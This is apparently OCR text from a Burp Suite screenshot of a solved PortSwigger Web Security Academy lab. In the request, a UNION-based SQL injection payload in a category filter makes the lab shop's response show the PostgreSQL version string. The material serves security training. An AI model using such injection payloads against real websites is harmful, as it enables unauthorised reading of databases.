 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a6d00c5049567d485263f72005d00d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=' union select version(),'a'-- - HTTP/2
2 Host: 0a6d00c5049567d485263f72005d00d9.web-security-academy.net
3 Cookie: session=kssuRxR8Kn9s5lFKeKvHpqgWAeIzmOrf
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack,
listing the database
contents on non-
Oracle databases
Back to lab description
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' union select version(),'a'-- -
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts
Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
a
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
7,456 bytes | 92 millis
Event log All issues
Memory: 146.5MB
Disabled
Links
ENG
12:55 PM
9/17/2025
2